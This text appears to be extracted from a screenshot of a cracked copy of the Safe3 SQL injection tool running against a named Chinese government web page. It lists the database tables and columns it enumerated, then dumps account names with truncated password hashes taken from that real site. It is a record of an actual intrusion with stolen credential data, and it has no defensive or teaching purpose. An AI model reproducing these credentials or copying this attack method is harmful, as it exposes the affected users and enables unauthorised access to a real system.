 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www1.hncd.gov.cn/web/web/QuestionShow.aspx?id=800 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 JTT 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
T_Province
dtproperties
T_Question
T_Apply
T_ApplyAnswer
T_ApplyPick
T_Department
T_Pick
T_Result
Type
userInfo
AdvertLink
imageRelated
T_Province
T_Question
T_Result
Type
userInfo
获取字段名
birthday
brandId
brandName
company
companyxz
Department
detail
editdate
email
enddate
fax
grade
id
idCard
integral
memberFuf
mobile
name
native
nickname
password
phone
post
property
putdate
QQ
remark
roleCode
sethome
sex
site
specialty
获取数据
name password
[tzdw]] 21218CCA77804D2BA1922C33...
[tjcs]] 21218CCA77804D2BA1922C33...
[tgh]] 21218CCA77804D2BA1922C33...
[tlgbc]] 21218CCA77804D2BA1922C33...
[tglj]] 21218CCA77804D2BA1922C33...
[tggj]] 177785420A3164F814F15AB3...
[tysj]] 451C444CF2FC744A4645F99A...
[thdzx]] 21218CCA77804D2BA1922C33...
[thwj]] 0209B1645195475DAB589E28...
[tzjz]] 21218CCA77804D2BA1922C33...
[tdez]] 21218CCA77804D2BA1922C33...
[ttxzx]] 21218CCA77804D2BA1922C33...
[tjtxy]] 21218CCA77804D2BA1922C33...
[tjtjx]] F379EAF3C831B04DE153469D...
[tjgfwzx]] 21218CCA77804D2BA1922C33...
[tlwgs]] 21218CCA77804D2BA1922C33...
[tsjy]] 21218CCA77804D2BA1922C33...
[tkyy]] 21218CCA77804D2BA1922C33...
[tjtjt]] 21218CCA77804D2BA1922C33...
[zzsjtysw]] 21218CCA77804D2BA1922C33...
[kfsjtysj]] 21218CCA77804D2BA1922C33...
[lysjtysj]] 21218CCA77804D2BA1922C33...
[pdssjtysj] DB1A38BD76937DB46709617A
检测数据完成